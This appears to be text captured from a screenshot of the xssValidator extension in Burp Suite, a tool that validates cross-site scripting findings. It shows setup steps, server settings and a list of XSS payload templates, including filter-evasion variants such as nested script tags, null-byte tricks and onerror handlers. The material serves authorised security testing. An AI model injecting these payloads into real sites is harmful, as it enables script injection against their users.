 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options SQLiPy xssValidator Bypass WAF CO2
xssValidator
Created By: John Poulin (@forced-request)
Version: 1.3.2
xssValidator is an intruder extender with a customizable list of payloads, that couples
with the Phantom.js and Slimer.js scriptable browsers to provide validation
of cross-site scripting vulnerabilities.
Getting started:
● Download latest version of xss-detectors from the git repository
● Start the phantom server: phantomjs xss.js
● Create a new intruder tab, select Extension-generated payload.
● Under the intruder options tab, add the Grep Phrase to the Grep-Match panel
● Successful attacks will be denoted by presence of the Grep Phrase
PhantomJS Server Settings http://127.0.0.1:8093
Slimer Server Settings http://127.0.0.1:8094
Grep Phrase fy7sdufsuidfhuisdf
Grep Phrase for JS crash uerhgrgwgwiuhuiogj
Javascript functions alert,console.log,confirm,prompt
Javascript event handlers onmousemove,onmouseout,onmouseover
Payloads
Custom Payloads can be defined here, seperated by linebreaks.
● {JAVASCRIPT} placeholders define the location of the Javascript function.
● {EVENTHANDLER} placeholders define location of Javascript events,
such as onmouseover, that are tested via scriptable browsers.
<script>{JAVASCRIPT}</script>
<scr ipt>{JAVASCRIPT}</scr ipt>
"><script>{JAVASCRIPT}</script>
"><script>{JAVASCRIPT}</script><"
'><script>{JAVASCRIPT}</script>
'><script>{JAVASCRIPT}</script><'
<SCRIPT>{JAVASCRIPT};</SCRIPT>
<scri<script>pt>{JAVASCRIPT};</scr</script>ipt>
<SCRI<script>PT>{JAVASCRIPT};</SCR</script>IPT>
<scri<scr<script>ipt>pt>{JAVASCRIPT};</scr</sc</script>ript>ipt>
";{JAVASCRIPT};"
';{JAVASCRIPT};'
;{JAVASCRIPT};
{JAVASCRIPT};
<SCR%00IPT>{JAVASCRIPT}</SCR%00IPT>
\";{JAVASCRIPT};//
<STYLE TYPE="text/javascript">{JAVASCRIPT};</STYLE>
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
"{EVENTHANDLER}={JAVASCRIPT}
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
<img src="1" onerror="{JAVASCRIPT}">
<img src='1' onerror='{JAVASCRIPT}'
onerror="{JAVASCRIPT}"
onerror='{JAVASCRIPT}'
onload="{JAVASCRIPT}"
onload='{JAVASCRIPT}'
<IMG """><SCRIPT>{JAVASCRIPT}</SCRIPT>">
<IMG '''><SCRIPT>{JAVASCRIPT}</SCRIPT>'>
"""><SCRIPT>{JAVASCRIPT}
'''><SCRIPT>{JAVASCRIPT}'
<IFRAME SRC='f' onerror="{JAVASCRIPT}"></IFRAME>